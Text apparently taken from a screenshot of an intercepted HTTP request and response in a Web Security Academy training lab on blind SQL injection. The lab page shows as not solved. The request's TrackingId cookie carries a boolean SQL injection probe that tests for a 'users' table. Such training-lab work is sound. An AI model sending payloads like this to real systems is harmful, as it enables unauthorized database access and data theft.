 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets HTTP/1.1
2 Host: accalf2dleld9daf802f50eb004000a5.web-security-academy.net
3 Cookie: TrackingId=FlfI9L8BousLk09h' and (select 'a' from users limit 1)='a;
session=St4a0tpjm08nC5RhMSmNbxTStpKqeebp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://accalf2dleld9daf802f50eb004000a5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Render \n Actions
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP